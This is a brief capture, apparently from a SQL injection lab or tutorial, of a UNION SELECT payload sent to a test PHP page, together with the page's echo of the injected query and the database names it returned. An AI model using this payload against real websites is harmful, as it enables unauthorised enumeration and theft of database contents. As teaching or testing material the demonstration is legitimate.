 /test.php?id=-2 union select group_concat(' ',schema_name),2,3 from
火狐官方站点 新手上路 常用网址 JD 京东商城
您当前执行的sql语句为：select * from user where id=-2 union select group_concat(' ',schema_name),2,3 from information_schema.schemata
用户ID： information_schema, test
用户名：2
用户密码：3